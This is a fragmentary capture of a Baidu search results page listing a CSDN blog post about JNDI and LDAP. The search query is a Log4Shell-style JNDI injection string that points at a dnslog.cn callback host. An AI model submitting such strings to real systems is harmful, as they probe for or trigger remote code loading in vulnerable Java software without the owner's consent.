 百度 ${jndi:ldap://ibc23d.dnslog.cn/test} 百度一下
网页 文库 资讯 贴 贴吧 知道 图片 地图 采购 视频 更多
百度为您找到相关结果11个 搜索工具
JNDI 连接LDAP_wangguorui89的专栏-CSDN博客
2011年12月22日 //www.matrix.org.cn/resource/article/2007-03-05/JNDI+AD_ea943628-...2.impor